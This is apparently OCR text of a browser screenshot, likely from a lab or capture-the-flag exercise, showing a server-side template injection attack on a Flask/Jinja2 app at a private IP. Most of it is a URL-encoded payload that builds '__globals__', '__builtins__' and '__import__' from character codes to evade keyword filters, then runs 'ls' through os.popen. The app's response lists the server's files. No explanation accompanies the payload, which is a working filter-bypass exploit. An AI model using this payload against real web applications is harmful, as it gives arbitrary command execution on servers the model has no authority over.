 SSTI
不安全 192.168.237.130:5000/?name=?name={%25set+gl%3D("%25c"%2595)*2%2B%27g%27%27lobals%27%2B(...
Hello, ?name=app.py templates !
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHIN
URL
http://192.168.237.130:5000/?name=?name={%25set+gl%3D("%25c"%2595)*2%2B'g''lobals'%2B("%25c"%2595)*2%25}
{%25set+bu%3D("%25c"%2595)*2%2B'builtins'%2B("%25c"%2595)*2%25}
{%25set+im%3D("%25c"%2595)*2%2B'i''mport'%2B("%25c"%2595)*2%25}{{g['p''op'][gl][bu][im]('os')['p''open']
('ls').read()}}